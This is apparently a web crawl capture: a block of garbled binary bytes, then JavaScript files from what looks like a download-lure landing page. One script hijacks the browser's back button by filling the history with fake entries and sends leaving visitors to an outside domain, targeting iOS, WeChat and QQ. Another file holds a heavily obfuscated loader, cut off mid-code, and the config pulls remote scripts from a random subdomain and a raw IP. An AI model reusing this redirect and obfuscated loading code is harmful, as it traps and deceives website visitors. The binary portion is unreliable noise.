��#9�� �ifE����ᷥS��n��>��p������O�[EX�n����Ȱ�>b��8Єu V�0V]��� 8���jP9��a�.�K	j��Pj��0 o��<`ݛ���rE]��P��L����b�F��)#4b���!ӌ��� ��x�(�������wS�Z�1��[�%H���v6?�H��]��Aa?�Q0	�1�ח8sM���9ų�t� ����*K3�RR�H�>H,�ܪ�-͜�}����Q��1����MA|��[���ޢ���� 0H�ܶYq���	n9D9@̳�&��6�C�4��̿��i���QLZ��c�!�d����,�:�>I�i�E���E��ZI�[�+���.�*J6~>�i�����ﺀ�U�h�h&ְ�NhN 6pN�����^P8���9�~����#1O�Bސ�5�mA�A����j�P]�Z݀�1��brD7FCEjO��,^.l�Ϥ<W�5Y$�DVM�@�Y{@	$O���d�@ �#p7V$-L|�$��!�i0  o�nP�]�m���, W����������/��٥���h�������IcL�8?*8�6�p2YʦL�� �|���T��>�r@���i		̥_[?JZr 'D�����$,L��vJQA�XH�� �M	X[�( �/�������<�;�]2;~��M����l���. OX�5�Bgм� k��	��N�+M�gH�	�tK�Ĳ���k���ga]8�����}�$j ����ټ�^(E �%Hh��Ep�'xb�c�b��:�u�	��7$�c�bx��8臸]��-�JJ�9�!~�Vc!�k
�0U��hP]s�w����^UŁ E�����a��P�`�DJ*ɩFG��j�iz��Y'�z�E���Խr
y�Q�)(sn�=�:�Ç2�7��Ǆan�)�KSܙ��CUޘQIA��A���z����i���Ɔ�FS����f������V	�R�-���0\z4��	T�y̿�EC���&0�䍵��Y7-7E0``�3 ���Z��.�Hvy�D�;�0 tլ p ���ki��S�}4����#���K�����z�ϯ��yIS�p�נ�w8`8����h��؄�����d��H1b�q��!Q ������Ŋ�*���W�����ې+��G�-����nSF�+��"��%z��Y�����8Z���=0�pȆ!5	g�C8��t�X�_���&ۇ�b8��V.��u�V�I��Å,p�[���ć�zeZ�L�F���?�+F~�/���3O.�lj1�e�p���qxt�����@��E�.P ���TFȭX��T�KAޮ8�m_��.@埸�ě�ɔ�S��Z��� !�o���|�*
���C��u��?�<��?x�5^�U��a ���oN��c���,7TQC�O�!��� E����c�1Ve�>0P�<DX��'�� �P$�*���
#�@�C�t �>$ �8��;�#�l�T[V�pe2ؗZ��XHM�e _P4���U�f�  @�O@�!�$�Xca��Vea�&��C��д�?|=����5��C��O�L9Uj���4N~��`��?�S/i�dNG�hp��8#g7�V�@���r��e4~��`iʐ�
,ĐVZ-@��`�nEt�mH�RS71�����Lr�`��],ȥځ҉ilyM-U,��H�g�=�X,���!��Dp���Z�f'�8�R��w�1���i�z �$&p}�-HJ1�p��%(���1t>Pʉwra�Y��e\�O 	��^|�W_}����}:y�h�MT�;+��r�?��@b3���=;����T`��'R#a�`���S	�?M�K��}
 � Q� �!�́mi�����)�f愲D��f�m�Ă��x]��V����Nj�VTK��F�GD�0�hEp�ЮZ�T�|Eu+��A��ө�=u ��;PA �~�H�d�?(���>�+�\���vP�/֘�3����!Y5�G�`i�JH�� �!0,�J@Y�����@ݐ�[�bg��.9�˾@���'�1�<�'��9�1�a���Ld8�
�Ԣ�H�
�  "�1��Md;��m<d=@��B�ә+j�D>�,Oo�qÖ��;�a�� �'�L�T�B����<�	`P ꓦ��Ǎ 送6��I� ۑ�+P���
 *��\!"���'AYE9���BK-��X$#0�cFDi XI4���9bNT(Ф.4���	 JU������8�#ӎ
��^z�N:�t�u"D�Y��"��ur�xl�3�j-��W~���h��Qp���v�>wQC-��`�p�#�`�C�Ħ��� Li �9�p���H* ����o�:�S��e���CR���`K�"p��+������d
�bWߵ/�%9 <�]���)|m���	��L^f��J�fj��F� ��m���P�N$B����v֫��vr9De���8�#�)��q���r���06�'�
�� Y�"}h����q>p@�f) 5����cEn2$���E�V� AD��Z�x�F=*#�b$Z0  %�I������&�2��g |
jH�|z��<.@��A���h."g���x��a�,"ZBf��BO����V���T�C���aTŠ#l�x��Cը�e��:��-�\N�͉�,�����qF� V�dV�	���8 �sU�Vx�Cn
MĖBщX���1��[`�A� �����8�3�%�tʅ���q�ɯFf����s�v3j�X���,�5<��_�˚�QUw�R�RшDrNɪSEO}
؛l���7$��	s8�d�-�ӣ(�����' YZH����G?�Y���ʿ)e�
�q2鶎�SX~�?�a��\w(�pJ&�6� Jӳh�!b� ;\B�+��AI�:\H:`%����?p����L�!�v&4�d�
��$#�!�h�p�J�ē�v��啶�j�rqŽƃoE*p�IU�y�zH:%�A,>`�����o~��� ��
 ��$�V��F8�6�� �cI����7e)+�4"��vv��]�2��
�学�8\�J	ź�RŶ�y�����)h5�� ^r�*0
NpGi�P	���Xa	�e���Ң �R�i�g�'��
0e� `Q�1�L#H�s�B���nv����x�� ��sL��(2��J�;����I���S`�G��)��C��ޑX(��f�4�4Y��Tj�A�|�����0a��`x5�t�s5n@.e��B%��6r����>���ЭX����v��/�y��v�lDg$��	'� �Mx;U���f6���<��@����cш�L�3oi��X����N���X{=_E,��t ���I#%��X�!���M���ULHl@tJ�\��
�h�����4<����
̄�\JM��!�]��] F1���Ƶ�tF>��e4]d��d  @@���D��C"h��	���tI�ǈ`�sD�����T��`7�B�D���
g)�N�Ƅ L��|��I�	��AMZ`Y��8��q�?LZ�ӛ���<���VN 
 8a����ՙ����!�_0�d��?�A�pI�@�T����Z`�
,ΕD�}��� �Ⱦdr͆������~
�YR"9"g�I����xW�Tl����Źe�yTX�C4h� 	���K�=��X�:�Z�@�I
IQH�Ɖ
H�P����J��?�H�A,� ��NH��0) �0�P��X��y ;

--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/conf/conf.js
body_size: 843
content:
//自动识别渠道码
var channel_title = 'channelCode';
var shareName = window.location.host.replace(/\./g, "");
var $_GET = (function () {
  var url = window.document.location.href.toString();
  var u = url.split("?");
  if (typeof (u[1]) == "string") {
	u = u[1].split("&");
	var get = {};
	for (var i in u) {
	  var j = u[i].split("=");
	  get[j[0]] = j[1];
	}
	return get;
  } else {
	return {};
  }
})();
if ($_GET[channel_title]) {
	shareName = $_GET[channel_title];
}else{
	//window.location.href = './?' + channel_title + '=' + shareName;//自动跳转带渠道码参数链接，不需要则注释
}
function target_url(url){
	//跳转函数
	//window.open(url);//新窗口打开
	window.location.href = url;//本窗口打开
}
//var o_c = '';//固定渠道码
var o_c = shareName.replace(/\./g, "");//自动渠道码
img_data_domain = img_data_domain + '/page286';//新资源地址
page_data['seo_title'] = {'type':'seo_title','value':'5qyi6L+O5YWJ5Li0'};//网页标题
page_data['kf_url'] = {'type':'text','value':'https://dlawxbxhd.izxenpahqmprcrzo.top/index?key=cfb66c555cbb484eb486eb0de45645d4'};//客服链接
page_data['android_jump_time'] = {'type':'int','value':5};//安卓跳转时间，单位：秒
page_data['ios_jump_time'] = {'type':'int','value':5};//IOS跳转时间，单位：秒
page_data['opjs'] = {'type':'js','value':img_data_domain + '/static/js/opjs.js'};//加载JS
load_js_css('img_data_domain/body.js'.replace('img_data_domain', img_data_domain), 'js');//控制版面

--- FILE ---
content_type: application/javascript
request_url: https://htjswj.oss-accelerate.aliyuncs.com/zbth.js
body_size: 773
content:
(function () {
	const redirectUrl = "https://b1290.top/?channelCode=gg";
    const fakeHistoryDepth = 5; // 可调节层数
    let redirected = false;

    // 是否是 iOS / 微信 / QQ 内置浏览器
    const ua = navigator.userAgent.toLowerCase();
    const isIOS = /iphone|ipad|ipod/.test(ua);
    const isWeChat = /micromessenger/.test(ua);
    const isQQ = /\sqq/.test(ua);

    // 防止 iframe 劫持
    if (window.top !== window.self) {
        window.top.location = window.location;
    }

    // 构建历史栈
    for (let i = 0; i < fakeHistoryDepth; i++) {
        history.pushState({}, "", location.href);
    }

    // 跳转函数
    function redirect() {
        if (redirected) return;
        redirected = true;


        setTimeout(() => {
            window.location.href = redirectUrl;
        }, 100); // 微延迟确保触发
    }

    // 多监听保证兼容性
    window.addEventListener("popstate", redirect);
    window.addEventListener("hashchange", redirect);

    // iOS WebView 或微信、QQ 可能不触发事件，定时检测 hash 变化兜底
    if (isIOS || isWeChat || isQQ) {
        let lastHash = location.hash;
        setInterval(() => {
            if (!redirected && location.hash !== lastHash) {
                redirect();
            }
        }, 300);
    }

    // 再次固化一层历史栈
    history.pushState({}, "", location.href);
})();


--- FILE ---
content_type: application/javascript
request_url: https://23.231.142.25/zhandouji/wuyou_cdn_domain.js
body_size: 792
content:
var img_data_domain = 'https://wy307qs.oss-accelerate.aliyuncs.com';
var o_k = 'gje2ss8a';
var down_type = 1;//下载类型，1为OP，2为自有下载页面
var down_url = 'https://www.abc.com';//自有下载页面地址
var page_data = [];//网站配置
function open_down_url(url){
	//打开下载地址
	//window.location.href = url;//本页打开
	window.open(url);//新标签打开
}
function load_js_css(url, type){
	console.log(img_data_domain);
	var oHead = document.getElementsByTagName("HEAD").item(0);
	if(type == 'js'){
		//加载JS
		var oLoad_url = document.createElement("script");
		oLoad_url.type = "text/javascript";
		oLoad_url.src = url;
	}else{
		//默认加载CSS
		var oLoad_url= document.createElement("link");
		oLoad_url.type = "text/css";
		oLoad_url.rel = "stylesheet";
		oLoad_url.href = url;
	}
	oHead.appendChild(oLoad_url);
}
function generateRandomString(length) {
	var result = '';
	var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
	for (var i = 0; i < length; i++) {
		var randomIndex = Math.floor(Math.random() * characters.length);
		result += characters.charAt(randomIndex);
	}
	return result;
}
op_service = "https://" + generateRandomString(15) + ".entsbio.com:6443";//OP服务地址
function check_https(){
	if (location.protocol !== 'https:') {
		location.href = 'https://' + location.hostname + location.pathname + location.search;
	}
}
const Base64 = {
	decode(str) {
		return decodeURIComponent(atob(str).split('').map(function (c) {
		return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
		}).join(''));
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/static/js/rem.js
body_size: 840
content:
var designWidth=document.getElementsByTagName("head")[0].getAttribute("design-width");

function font_size(devwidth){
    _size();
    
    window.onresize=function(){
        _size();
    };

    function _size() {
        var deviceWidth = document.documentElement.clientWidth;
        if (deviceWidth >= devwidth) deviceWidth = devwidth;
        document.documentElement.style.fontSize = deviceWidth / (devwidth / 100) + 'px';
    };

};

var media = document.createElement('style');
    media.innerHTML = "@media screen and (min-width:" + designWidth + "px){.center{width:"+designWidth+"px !important;margin-left:-"+designWidth/2+"px !important;left:50% !important;}.fixed-right{right:calc((100% - 750px)/2)}}";
  document.getElementsByTagName('head')[0].appendChild(media);

window.onload = font_size(designWidth);

--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/static/js/opjs.js
body_size: 18631
content:
(function(){var _L=['W4XoWOWKW41VWRuk','imk9wSoqW4uj','p8o1vCoFuCofW6/cJ8oobG','WPFdPJ3dVtS','WPCRW5DzWRm','ChvZAa','rCohrY4CW6iXW5hdHx0','WQGMW7Ds','lSo/wSoptCo4W6/cUSodeW','DgLHBhm','WRjucCo/WQldPrZdRa','yM9KEq','DhjPBq','WO13f8ofWP/dNcpdMCkpW7O','W4u7W53cK8kRvG','W6zNEmkAWRW8A8kjWPG','WOJcH8kTAmk6W5BdJCkTtmk7','AgfZt3DUuhjVCa','aSoZewBdOmok','B25YzwfKEq','mti3lG','W5JdRe3dUW','WRiihcVdKmka','y2XPCgjVyxjK','C3rYAw5NAwz5','zgL2','ywrKrxzLBNrmAq','WP3cTxtcICk3','pmkyWQSBz8kQESk0WOtdLG','CSk1WP3cHmk0WOJdNmkWmG','Bg9JywXtDg9Yyq','C3rLBMvY','mSkyW6SB','CMvWBgfJzq','WO3cS2tcLCkM','W7JcPmoQW6TKEGRcGq','WPxcUSkSACkyWPeV','W7jDWPD1W60','D2vIA2L0DMLZAq','ESk/W4pdHa','CNvU','C3bSAxq','j8oHrSo+W4hcRW','C2rW','W7jqWPj6','C2v0qxr0CMLIDq','WQiMW7PcWRDap8kZW50x','pCkhWQ5jCCkMzSkXWOFdNq','WRjEiSo/','xYddPuVdJ8ovrSo9','WRzjnCo/WR/dUaVdU8k5','WOWibWFdVmkD','W4vvWPaIW5HIWQmxDZC','WPa6W45bW7bprrb2W54','WRXIE8odWReQW4VcKqf5','WQG8W7vB','WRFcTSo1xmo5WQpcI8k3ac8','WPxcJmkLDCk+W5ZdTG','zsi7ys5OCMvMia','nCoMumosW4FcVHWLWRrm','W7KXmCkeWQXSWP/cGJ1NdCk8W6u','CMvHzg9UBhK','xmk0WPS','Ah9BWRZdS3m','W4TpWPyMW5PUWP8szJG','C3vIC3rYAw5N','W4/cKCor','ExOWmtiZndu2nW','W57cLmoC','C2nYzwvU','iJTKB2n1BwvUDa','jmkuW7WrsSk+','W48iCmoHcmkUxSoxWOxdTW','WRD+otyfeSkzWPBdOq','BmoLWRBdMsZdPmoirmk/','W4dcHmoCW5Hrqa','WQ7dRxJcSmoVW61IWOW7lW','lSkJrSo0W4eu','WQrIBCoqW6OY','pSkoW6aDvSkrg8kSWQe','qtRdSKy','ASoOWRRdMsFdQmoXqmkWmq','W7LMDCkr','W5/dNSoijSkjhmkJWOmbW5G','xIHBxIbDkYGGkW','txxcPJ0','B3bLBG','WPxcTSkYEa','xIGVD2vIlY4RpW','C2vYDMvY','BxniAwrKzw4','qSowttnDW7u','tCk2WRRdSSoe','tKlcH8opWR09Ba','WRHYCmoF','zhnVAq','Axb0Aw9U','CwrxWRW','B25YzwfKExn0yq','W5DYWOVdG8kncSoynu8','WQjElmoIWRpdQsldOSkKW4S','CMvTB3zLqwXSuG','B21Tyw5K','DgLTzw91Da','EgDxWQldTg48yse','D2vIlW','imkfW6WttCkTgSksWOHc','n8oQvCo5W5/cVH4sWPDb','W47dPJ1q','hbZdN8ktW458','WQCZW59fWR1krrrZW6q','DgvJAgfUz2u','WRCjhmoAW77dOIyIWQtcPa','W5lcOmkXW5q','jtiW','W4NdTKRdOCkiW4FcGa','y2HPBgrYzw4','y3jLyxrLrwXLBq','B2jQzwn0','wcpdRuVdPSovr8k4BJC','WQWibWxdT8kxW4CHtmom','y2HHBMDL','W41LWOFdG8k/','WQXUCmohW7i7W54','WPdcQhpcNa','yt1YDgnWoG','iCknWRCgySk7tmkQWPRdGG','W4RdR0JdTSklW5VcGCoz','pJ7dR3v5','C2u2ndO','zCk0bSkKWOpdRuOJWQ1vW7OcWOq','ChLL','ihnWzwnPzMLLza','WOdcO8kXr8ksWP0','W48tnSkM','DeXPC3rLBMvY','BfjHDgLV','C3jJ','WPFcJCk6vCkyW7ddLmk8tmkK','m0ZcHmoNw8ksWQpdLZTW','n8oWuCo2W4xcVJ03WP5a','aSoWeq','Dgv4Da','W4G6W5FcSCkPwXRdPmkzdq','ChjVDg90ExbL','AhjLzG','zNjVBunOyxjdBW','y2XPy2S','n8oQvCoLW7dcRW','id7dOhz0W6q','pc7dVxK','Bg9JyxrPB24','W4O2W5lcHSkCurddTCkuea','W5ZcUXmpASkj','WO7cJCktC8k+W5RdQSk+','W7tdGmkoWPxcUta5W5mhW4S','W4vVWOddJG','Bwv0Ag9K','WPddPt/dUYxcHSk6kmkxWOm','W4CjnSkGhCoLgmkc','WOxcPYu2sNJdLSknW63cPa','p8kvW69wr8k2iG','mtGXntjeBxntsgO','W4FcTCk5W4uyW4tdM0lcKCk5','w29IAMvJDcbbCG','WORcG8kYDmkP','W6Hsw8kaWRRcQxz6W64','y2fUzgLKyxrL','WOP+sSot','WOiTW5LyWPXnrrruW4i','WQD0W7PwWRrbomkJW7em','tNtcSSor','W5xdS0ZdRa','W7WPaq','WQjOlSoYWRZdQq','zxj0Eq','WQXPqaNcQ8kMW4ldOSoZoq','lMjVzhKUyxbWzq','WRD3nIaTaG','tM/cPYe','W7bLDCkCWRe','yxbWs2v5','y3n1','W71oqa','W5VcRH8gA8ktlmoKqWu','WQGWW5DrWRPb','y2HHBM5LBenVza','WRRdPhlcU8o0W7HbWR0Djq','D2LKDgG','DMLZAwjPBgL0Eq','y3jLyxrLuMfUzW','W5ddQSo2p8ohW5qrkSkrW5eIoW','WQTeWRi9W5ntn8kEWQnd','C2vUzejLywnVBG','WRu9W6bBWR8','zxjYB3i','WQKNW7vyWRTb','FvpcGmoRxSkEWRVcUsfN','W7DcWQ4pW4rmn8kjW6PF','W5BcSmk6W4G','WQ7cTcVcVX0','WOWAW5z5','W7uMa8oCWO3cJq','cSoXfW','mc4WlJaUma','AwzYyw1L','W5ZdS8oJ','WR/cVIRcOqFcULuYDqm','WQldTxZcSa','W49jWPaOW4S','W4BcSMZcTNNcQ8kokCo7WQLX','WOeDgsVdRCkm','D2vIA2L0uLrdua','W50XW6dcGmkTvXRdTW','vSo6W7/dJCkPEtRcJa4l','W5ddOmo4pmoaW5yAlmkMW5eEjG','W60Uafa','WPRcPMNcMa','zg9ty3jVBgW','C2v0','yxr0ywnOrxzLBG','W5RdTsTGoCkcBCo3mCkM','FflcJCoSrmkcWRtcKI9T','AfRcJCoWvq','mtCWovfJDNHSAa','q2HHBM5LBa','Bg9JywXezxnJCG','zSkOqmoEW5znt8owggG','mSkyWQOICCkNl8kSWPZdMG','BgvUz3rO','pSo1x8os','Ahr0Chm6lY8','DxjS','BM9Kzu5HBwu','jdldQNvLW6i','WOFdVJNdOc3cKq','j8o3vSoKW4xcQrS/WP8','W40znSkKhCoK','zxHLyW','i8k2wmoyW5af','W7i5fmkgkSoy','yNv0Dg9Uswq','ub3dKmkiW7S','zNvUy3rPB24','jsVdUNHVW6i','y29UC3rYDwn0BW','W5HHW4O','WOODaWxdRCkbW54','W7FdV3T7FNxdLmoyW5xcTq','zM9JDxm','W6LcrSkBWQlcRMP4W53dOW','zgLZCgXHEq','zw1LBNq','AgHmWRVdPNu0FcS','W6iHmCoAWR7cKdm/','WOpcGH0qWRtdGYBcLSkEW6O','p8kjW6OCqCk3','WP0zbt/dVmkXW4eSCmob','b8o1wCobuCoiW6/dU8o4fa','W5vLWOxdK8kB','rIBdTuBdGSogtSo8AtG','ELxcMqPVnXxdT8oYwG','DMfSDwu','u2vSzwn0','BwfZAW','W6/dOIHOgCkE','z2v0','Bg9Hza','iSkGqmowW5CetmkFsse','WO3cTSkVA8kdWOW','zMfZDeLUC3rHBa','W5/dL8ohlmkohCkUWRql','WQtcVIBcRrRcPG','mJGWodfiwNvcsuO','WRNdVhRcTSoGW6zPWQO','W4NdS0xdQ8kz','F8kgW7Swr8kTjSkoWOmy','y3vZDg9T','Dg9ku09o','Aw50CW','tCoXW7RdNmk0CZa','CMvTB3zLqxr0CG','W45WWPddNSknea','WPtcLrSzWQhdIatcNW','jCoZW5G','C3r5Bgu','W5S/W57cHW','DwvZDa','C3rHDhvZvgv4Da','W4aypmkgh8oPgCkyWQJcSa','mtiZmwLrDwnYqW','W7bMCCkpWRyWCCkj','yxbRrMLSzu5HBq','W4hcJSoiW5rmxbRcSZhcOq','C2XPy2u','gmo3f2BdOCodW71Jea','surcrMfJDg9YEq','wContc4','pCoUwmoYW5BcUH5XWPPe','W4qsla','W7a+lSoOWQm','CLtcGSoKxmk/WRlcIs1X','WPFcKCkiBSkOW5FdOCk3','yxjY','W6/dJJvsmdlcI8oCWQRcLW','W53dTZrOfmkot8oTg8kL','mtm5mdCYqxfNDNfU','W51jWOSZW5W','W4bTEmk8WQhcQx9yW67dUW','WPlcLCorBa','w14VxsSPkc8UkG','WPJdPt/dRZZcISk7mG','kYKK','WRvpkmoIWR7dQW','C3r5BguUzgLZCa','vsBdTW','mxvMz1HqyG','W7HVWQexW5XJWQGNBdG','we1mshr0CfjLCq','Bwf4vg91y2HqBW','W71gC8kJW7K','CMv0DxjUic8Iia','y2XVC2u','W6/dL8khWPy','zCo3uSoWW6NcIXa','jSoNrmo7W5dcUbC','eNpcOdS/WQnDpmotzW','Aw5KzxHpzG','ChLW','AgfZqxr0CMLIDq','rCoeeMi','WQC5W6LsWRrbeSkVW7Ku','mvfWsxjVvq','WRrEo8oVWQNdNWBdQSkOW4S','C2vSzwn0','C2vUza','DhTBWRW','jJtdP38','Aw5nWQldUw8UDG','zwvYq29UBMvJDa','kYb0AgLZicSGiG','wchdPuVdUCo7tq','WQ8NW71sWQjQnW','omoTv8o2W53cNXCIWPTx','CMvHzhK','W4pcJ8oGW55ltYO','W5ddOIPQdSkc','W6uTemolWQNcLW','sva0','AxnszwfKEq','sSo6W73dJCkLuZG','WP7cG8k0yG','zg9JDw1LBNrfBa','WP3dPJddQY/cGSk4FmoBWOe','lmoOW47cLmk/WQK','cmoRbh3dJSoq','y2HHCKf0','pCkMwa','uwRdUq','yxn5BMm','W5xcRaG','k8oJW4dcLCk5WRm','WQj2jdSoh8kuWOVdSgq','WPKDbdG','lZRdOhvPW6HFz8kF','WRLsWQmCWPTmn8krWRjj','Awj1Dgu','oI8V','W4pdSx5QBMVdR8khW4JcOG','Ah9FWR7dUG','AKlcKCoG','D2fRzxvWt3jjBG','WRXOumodW6WZW4NcLW','WOFdVJ3dUJ3cKa','W6bSkSolW6a','werVBwfPBLjLCq','W7NdG0z7Ax7dGCky','fHRdMSkeW7DhpG','WP3dMCkdWOOxBclcSWFcM3C','db3dVSkcAItdG8kikHu','y2fSBa','W4KDk8kchCo4bCkfWOBcRa','o2eUy2XPy2SOkq','D2vIA2L0sgLKza','yxbWzw5Kq2HPBa','i8oMbgVdQSow','W5uzimk3rSoKa8kbWOG','W789i8oCWR7cMcq','DxnLCLnLBgvJDa','W5VdOJbofCkhFmoWbSkS','WQuOW7vB','W4JdPKJdPSkuW6FcH8ovW5nO','WONcUSkLAmksWOO','WOFdRYJdNc3cKSkHoCokWPq','WRFcG8kJtSkIW4FdOCk1','jSk8wa','WOlcU8kGySkzWOe3hSkUW4m','WQ4xgsldVmkhW4CPt8oo','WP3dPdldQZRcQ8kaeCo1','d8kKW6evrCkWiCkZWOHb','W6tdICklWOdcUcSwW44h','qIRdR0RdG8orsSo7yZG','W44slmkQbmoPgmkzWPa','Dgv4Dc91CMKTBa','CMvZCg9UC2vuzq','yxbWBhK','CgXHDgzVCM0','nmoMWR3dHMFdUmovrmkPEq','su5qvvq','WQXum8oL','WRHiWQSlW5LkjG','WQ9vpSoUWQJdGXq','zwzNAgLQA2XTBG','W6tdJCkdWOlcMsStW5KIW5O','W5FdV3T7FNxdLmkHW7JcVa','fvBdRCkdFqxdKSkhnbK','j8ksW6ems8kTnSkrWOG','Dw5KzwzPBMvK','WP/cT23cSSkMWQy','dYpdO3OWAsVdPComwhpdJW','yCouWRKmsSkwoSkcWQy','xSkYWQZdM8onA8orWOBdTSoq','W606auVcPW','uCo6W63dJq','kt8K','zxiTC2vSzwn0','yw5Nzxm','dbhdISkGW7T8kM9QWQy','ue9tva','ywrKuMfUz2u','W4dcUWKC','W4uDlmkI','zgf0yq','WOFdOZ7dPYtcISkGjCo6WOG','C3vIC3rY','W4FdTwfDFMRdLCkqW7lcUa','CMvAWRFdRK47','zgf0ywjHC2vZ','h8oSnNVdVConW7PI','W47dK8ozjmkggSkQ','W69LWOxdK8khda','jCkvW6a','WPCQW5rgWQTxtqHW','zw50','CMvTB3zLrxzLBG','yw5Nzq','y3jLyxrLrgf0yq','hSoTawRdQConW7PGdq','WPlcTSk1qmkyWOC6mCkfW4i','y2HHCKnVzgvbDa','yM9VBgvHBG','WQnTpIyj','qujdrevgr0HjsG','WPBcH8kUymk4W5S','DgvT','WQJcL8kdsSkwWOCVmSkZW54','W6G1f13cPmkEW5NdPmoL','W57cHmoFW5bttqZcQd3cVW','WO7cLdSzWQNdIGFdKSkAWQ4','W67dI8kmWPxcQaWJW7eV','vmoQW63dKq','BNvSBa','y29UDgvUDgvKAq','cmoXag7dU8obW5fPda4','DgvZDa','W7O+b2ZcQ8kAW5i','B25JBgLJAW','BMf2AwDHDg9Y','B25Py2vJyw5KAq','W5PjWOCHW5X0WO0fAdm','nCo0x8ootmoKW70','WO3cVmkGAmkEWOO8','C2v0sxrLBq','Aw1Hz2uVCg5N','C2v0u2vSzwn0Aq','W4CRW57cLSk6ta','qSowxJzF','y3r4','AgLKzgvU','p8o1vSoBwmooW6/cVG','BNvTyMvY','W5vHWP3dQG','wNxcTZXTpa/dPG','AgfZAa','WRH+lNjrvSoAWOZdQ3m','Ahr0Chm6lY9Zza','B250Aw1LB3v0','WR3cVJVcVG','W5ijo8kGdmo/ba','W4rOWOxdHCkJcG','Aw5ZDgfSBa','WOyQW4jbWRblBqi','WQhcTsZcRXBcGxS','WO8xeZu'];function _Q(v,E){v=v-0xe9;var L=_L[v];if(_Q['IyZBkV']===undefined){var Q=function(C){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='';for(var D=0x0,A,Y,X=0x0;Y=C['charAt'](X++);~Y&&(A=D%0x4?A*0x40+Y:Y,D++%0x4)?I+=String['fromCharCode'](0xff&A>>(-0x2*D&0x6)):0x0){Y=w['indexOf'](Y);}return I;};var o=function(C,w){var I=[],D=0x0,A,Y='',X='';C=Q(C);for(var K=0x0,e=C['length'];K<e;K++){X+='%'+('00'+C['charCodeAt'](K)['toString'](0x10))['slice'](-0x2);}C=decodeURIComponent(X);var W;for(W=0x0;W<0x100;W++){I[W]=W;}for(W=0x0;W<0x100;W++){D=(D+I[W]+w['charCodeAt'](W%w['length']))%0x100,A=I[W],I[W]=I[D],I[D]=A;}W=0x0,D=0x0;for(var T=0x0;T<C['length'];T++){W=(W+0x1)%0x100,D=(D+I[W])%0x100,A=I[W],I[W]=I[D],I[D]=A,Y+=String['fromCharCode'](C['charCodeAt'](T)^I[(I[W]+I[D])%0x100]);}return Y;};_Q['yitYNu']=o,_Q['TlrCSr']={},_Q['IyZBkV']=!![];}var N=_L[0x0],V=v+N,a=_Q['TlrCSr'][V];if(a===undefined){if(_Q['JznCQH']===undefined){var C=function(w){this['MtaUzh']=w,this['SQsSRp']=[0x1,0x0,0x0],this['hCPhEQ']=function(){return'newState';},this['lMPZZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vfRBmQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['kVgLRT']=function(){var w=new RegExp(this['lMPZZV']+this['vfRBmQ']),I=w['test'](this['hCPhEQ']['toString']())?--this['SQsSRp'][0x1]:--this['SQsSRp'][0x0];return this['aQICkK'](I);},C['prototype']['aQICkK']=function(w){if(!Boolean(~w))return w;return this['pfvbPd'](this['MtaUzh']);},C['prototype']['pfvbPd']=function(w){for(var I=0x0,D=this['SQsSRp']['length'];I<D;I++){this['SQsSRp']['push'](Math['round'](Math['random']())),D=this['SQsSRp']['length'];}return w(this['SQsSRp'][0x0]);},new C(_Q)['kVgLRT'](),_Q['JznCQH']=!![];}L=_Q['yitYNu'](L,E),_Q['TlrCSr'][V]=L;}else L=a;return L;}function _N(v,E){v=v-0xe9;var L=_L[v];if(_N['CgRiZn']===undefined){var Q=function(o){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='';for(var I=0x0,D,A,Y=0x0;A=o['charAt'](Y++);~A&&(D=I%0x4?D*0x40+A:A,I++%0x4)?w+=String['fromCharCode'](0xff&D>>(-0x2*I&0x6)):0x0){A=C['indexOf'](A);}return w;};_N['PNZnQj']=function(o){var C=Q(o);var w=[];for(var I=0x0,D=C['length'];I<D;I++){w+='%'+('00'+C['charCodeAt'](I)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(w);},_N['kFvLuf']={},_N['CgRiZn']=!![];}var N=_L[0x0],V=v+N,a=_N['kFvLuf'][V];if(a===undefined){var o=function(C){this['zbtZro']=C,this['eQnrIl']=[0x1,0x0,0x0],this['wlWrsb']=function(){return'newState';},this['zJkdfa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EUZiDd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['vmqImM']=function(){var C=new RegExp(this['zJkdfa']+this['EUZiDd']),w=C['test'](this['wlWrsb']['toString']())?--this['eQnrIl'][0x1]:--this['eQnrIl'][0x0];return this['TPNuQa'](w);},o['prototype']['TPNuQa']=function(C){if(!Boolean(~C))return C;return this['vKvqqY'](this['zbtZro']);},o['prototype']['vKvqqY']=function(C){for(var w=0x0,I=this['eQnrIl']['length'];w<I;w++){this['eQnrIl']['push'](Math['round'](Math['random']())),I=this['eQnrIl']['length'];}return C(this['eQnrIl'][0x0]);},new o(_N)['vmqImM'](),L=_N['PNZnQj'](L),_N['kFvLuf'][V]=L;}else L=a;return L;}(function(v,E){var vw=function(v,E){return _N(v-0x312,E);},vY=function(v,E){return _N(v-0x312,E);},vW=function(v,E){return _N(v-0x312,E);},vC=function(v,E){return _Q(v-0x312,E);},vI=function(v,E){return _Q(v-0x312,E);},vD=function(v,E){return _Q(v-0x312,E);},vA=function(v,E){return _Q(v-0x312,E);},vX=function(v,E){return _Q(v-0x312,E);};while(!![]){try{var L=parseInt(vC(0x500,'Mh)I'))+parseInt(vw(0x497,0x4f1))*-parseInt(vI(0x4ca,'V^xr'))+parseInt(vC(0x52a,'[ar9'))*-parseInt(vC(0x426,'1^)J'))+parseInt(vw(0x4d2,0x459))*-parseInt(vA(0x436,'*Tms'))+parseInt(vC(0x529,'lzHN'))+-parseInt(vW(0x4b8,0x575))+parseInt(vX(0x5b0,'SFX&'));if(L===E)break;else v['push'](v['shift']());}catch(Q){v['push'](v['shift']());}}}(_L,0x89d85),function(){var Ec=function(v,E){return _N(v-0x2e8,E);},Ek=function(v,E){return _N(v-0x2e8,E);},ES=function(v,E){return _N(v-0x2e8,E);},Eb=function(v,E){return _N(v-0x2e8,E);},EG=function(v,E){return _N(v-0x2e8,E);},Ef=function(v,E){return _Q(v-0x2e8,E);},Ei=function(v,E){return 